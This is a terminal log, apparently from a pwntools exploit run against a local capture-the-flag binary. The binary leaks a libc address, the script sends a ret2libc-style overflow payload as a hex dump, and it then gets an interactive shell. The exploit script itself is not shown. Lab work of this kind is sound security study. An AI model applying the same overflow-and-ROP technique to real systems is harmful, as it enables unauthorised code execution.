 ~/Tmp/ret2 > ./local.py
[+] Starting local process './chal_patched': pid 1446185
[DEBUG] Received 0x33 bytes:
    b'Check out my pecs: 0x7f8bb4a31cf0\n'
    b'How about yours? '
[DEBUG] Sent 0x39 bytes:
    00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  |····|····|····|····|
    00000010  a8 b5 61 b4  8b 7f 00 00  4f 16 62 b4  8b 7f 00 00  |··a·|····|O·b·|····|
    00000020  88 3d 7b b4  8b 7f 00 00  20 f4 64 b4  8b 7f 00 00  |·={·|····| ·d·|····|
    00000030  10 31 64 b4  8b 7f 00 00  0a                        |·1d·|····|·|
    00000039
[*] Switching to interactive mode
How about yours? [DEBUG] Received 0x1c bytes:
    b"Let's see how they stack up."
Let's see how they stack up.$ pwd
[DEBUG] Sent 0x4 bytes:
    b'pwd\n'
[DEBUG] Received 0xf bytes:
    b'/root/Tmp/ret2\n'
/root/Tmp/ret2
$